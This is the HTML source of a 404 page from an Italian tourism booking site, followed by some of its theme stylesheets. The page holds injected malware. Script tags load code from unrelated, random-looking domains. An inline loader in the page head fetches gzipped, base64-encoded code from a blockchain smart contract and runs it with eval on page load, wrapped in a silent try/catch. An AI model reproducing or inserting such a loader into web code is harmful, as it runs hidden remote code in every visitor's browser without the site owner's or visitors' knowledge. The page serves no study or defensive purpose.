<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0
body_size: 2775
content:
/* *********************************************************************************************************************
	One% CSS Grid - 12 Columns Fluid CSS Grid System

	Why One% ? Let’s count ...
		we have 12 columns (magic number divided by 2, 3, 4, 6)

		for 12 columns we need 11 margins

		so if we count margin 3%, then 3% * 11 margins = 33%

		and if we count width of 1 column 5.5%, than 5.5% * 12 columns = 66%

		in the end we have 33% + 66% = 99% aaand ???

		1% is still here so that's the name - One%

	2 starting options ? Let’s count a bit more ...
		1200px - perfectly fits 1280 screens
			12 columns
			margin 3% / 36px (full-width)
			col1 5.5% / 66px (full-width)

		1000px - perfectly fits 1024 screens
			12 columns
			margin 3% / 30px (full-width)
			col1 5.5% / 55px (full-width)
*/





/* *********************************************************************************************************************
 * Main container for all
 */
.onepcssgrid-1000, .onepcssgrid-1200 {
	margin: 0 auto;
	padding: 0 0 0 1%; /* THAT'S THE NAME ;) */
}

.onepcssgrid-1200 {
	max-width: 1220px;
}

.onepcssgrid-1000 {
	max-width: 1020px;
}

.onerow {
	clear: both;
	padding: 0 10px;
}





/* *********************************************************************************************************************
 * Common columns definitions
 */
.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11, .col12 {
	float: left;
	margin: 0 3% 0 0;
}

.col1.last, .col2.last, .col3.last, .col4.last, .col5.last, .col6.last, .col7.last, .col8.last, .col9.last, .col10.last, .col11.last, .col12 {
	margin: 0;
}

.col1 { width: 5.5%; }
.col2 { width: 14%; }
.col3 { width: 22.5%; }
.col4 { width: 31%; }
.col5 { width: 39.5%; }
.col6 { width: 48%; }
.col7 { width: 56.5%; }
.col8 { width: 65%; }
.col9 { width: 73.5%; }
.col10 { width: 82%; }
.col11 { width: 90.5%; }
.col12 { width: 99%; margin: 0; }

.col1 img, .col2 img, .col3 img, .col4 img, .col5 img, .col6 img, .col7 img, .col8 img, .col9 img, .col10 img, .col11 img, .col12 img {
	width: 100%;
	height: auto;
	display: block;
}





/* *********************************************************************************************************************
 * Disable padding left/right 10px if I'm 1024 or gibber - correct percentage math
 */
@media all and (min-width: 1024px) {
	.onepcssgrid-1000 {
		max-width: 1000px;
	}

	.onepcssgrid-1000 .onerow {
		padding: 0;
	}
}





/* *********************************************************************************************************************
 * Small devices
 */
@media all and (max-width: 768px) {
	.onerow {
	}

	.col1, .col2, .col3, .col4, .col5, .col6, .col7, .col8, .col9, .col10, .col11 {
		float: none;
		width: 99%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11
body_size: 306
content:
.icon-event:before
{
content: "\e600";
}

.icon-availability:before
{
content: "\e601";
}

.icon-booking:before
{
content: "\e605";
}

.icon-gallery:before
{
content: "\e60f";
}

.icon-hotel:before
{
content: "\e60e";
}

.icon-services:before
{
content: "\e610";
}

.icon-info::before
{
content: "\e602";
}

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524
body_size: 7191
content:
/*
Theme Name: Abruzzo Booking Theme
Theme URI: 
Description: Tema per il progetto Abruzzo Booking
Author: <a href="http://wordpress.org/" title="Visita la homepage dell&#039;autore">il team di WordPress</a>
Author URI: 
Template: twentythirteen
Version: 1.2
*/

/* Generated by Orbisius Child Theme Creator (http://club.orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Wed, 30 Jul 2014 22:13:40 +0000 */ 

@import url('../twentythirteen/style.css');
@import url(https://fonts.googleapis.com/css?family=Anton&subset=latin,latin-ext);
@import url(https://fonts.googleapis.com/css?family=Fjalla+One&subset=latin,latin-ext);


body
{
background:url('img/subtle_white_feathers.png');
}

.site
{
background:transparent;
}

.full-header
{
max-width:980px;
}

.event_dates, .event_single_dates
{
position:relative;
font-family:'Anton';
display:block;
background-color:rgba(0,0,0,0.8);
padding-left:20px;
text-transform:uppercase;
font-size:20px;
color:#fff;
}

.event_single_dates
{
top:0px;
}

h1.events-home, h1.event-title
{
font-family:'Fjalla One';
text-transform:uppercase;
}

a > h1.events-home
{
color:#fff;
background-color:#242424!important;
text-align:center;
text-decoration:none;
margin:0px!important;
}

a > h1.events-home:hover
{
background-color:#242424!important;
color:#fff!important;
text-decoration:none!important;
}

.event_header
{
background-size:100%;
/*height:300px;*/
min-height:300px;
}

.main-logo
{
height: 80px;
display: block;
background-color: rgba(236,236,236,0.8);
z-index: 2000;
width: 100%;
text-align:center;
}

.entry-event
{
max-width:980px;
}

h2.event_hotel_title
{
margin-top:0px;
margin-bottom:8px;
font-family:"Anton";
font-weight:normal;
}

.hotel_event_info
{
font-family:"Fjalla One";
font-size:14px;
font-weight:500;
}

img.hotel_event_stars
{
width:auto;
height:auto;
display:inline-block;
vertical-align:middle;
}

.hotel_event_camera_title
{
background-color:#0074BE;
color:#eee;
font: "Fjalla One";
font-size:20px;
text-transform:uppercase;
padding:5px 10px;
font-weight:normal;
}

.hotel_event_camere
{
margin:4px 0px;
}

.hotel_event_camera_title span:before
{
font-family:icomoon;
-webkit-font-smoothing: antialiased;
line-height:1;
content: "\e607";
padding-left:4px;
position:relative;
top:2px;
}

.event_hotel_typo_name
{
background-color:#3FA535;
color:#fff;
font: "Fjalla One";
font-size:14px;
text-transform:uppercase;
padding:5px 10px;
}

.event_hotel_typo_price
{
font: "Fjalla One";
font-size:15px;
font-weight:800;
padding:5px 10px;
}

.hotel_event_single_camera
{
margin-bottom:8px;
}

.endline_hotel, .endline_field
{
display:block;
border-bottom:1px solid #0074BE;
margin-bottom:32px;
margin-top:8px;
}

.wpcf7-text
{
width:100%;
}

.wpcf7-textarea
{
width:100%;
height:100px;
resize:vertical;
margin-bottom:10px;
}

.module_label
{
font-size:22px;
font-weight:500;
}

span.field_info
{
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
display:block;
}

.booking_credit_card
{
display:none;
}

.icon_check_card, .icon_close
{
float: right;
position: absolute;
z-index: 100;
margin-right: 30px;
font-family: 'icomoon';
display: inline-block;
right: 20px;
padding-top: 5px;
}

.icon_good:before
{
content: "\e609";
color:#4fe840;
}

.icon_invalid:before
{
content: "\e608";
color:#d51b1b;
}

.site-footer .sidebar-container
{
background-color:#0e2d38;
}

.site-info
{
padding: 10px 0;
}

.icon_close:before
{
content: "\e608";
color:#d51b1b;
font-size:12px;
}

div.booking_action
{
cursor:pointer;
}

div.booking_action:hover > div.event_hotel_typo_name
{
background-color:#804d1f;
}

div.booking_action:hover > div.event_hotel_typo_price
{
background-color:#fbba00;
}

.button
{
background: #e05d22;
background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%);
background: linear-gradient(to bottom, #e05d22 0%, #d94412 100%);
border: none;
border-bottom: 3px solid #b93207;
border-radius: 2px;
color: #fff;
display: inline-block;
padding: 3px 9px 3px;
text-decoration: none;
}

.details_hotel
{
font-size:17px;
text-align:center;
text-transform: uppercase;
color:#fff!important;
margin-top:8px;
display:block;
font-weight:bold;
}

.abooking_single_service
{
display:inline-block;
text-transform:uppercase;
background:#c2c2c2;
border:1px solid #a2a2a2;
border-radius:3px;
font-size:13px;
font-weight:500;
margin:4px;
padding:4px;
}

.mfp-3d-unfold {
  
 
  .mfp-content {
    perspective: 2000px; 
  }
  
  /* start state */
  .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
  }
  
  
  &.mfp-bg {
    opacity: 0;
	  transition: all 0.5s;
  }
  
  /* animate in */
  &.mfp-ready {
    .mfp-with-anim {
      opacity: 1;
      transform: rotateY(0deg);
    }
    &.mfp-bg {
      opacity: 0.8;
    }
  }
  
  /* animate out */
  &.mfp-removing {
    
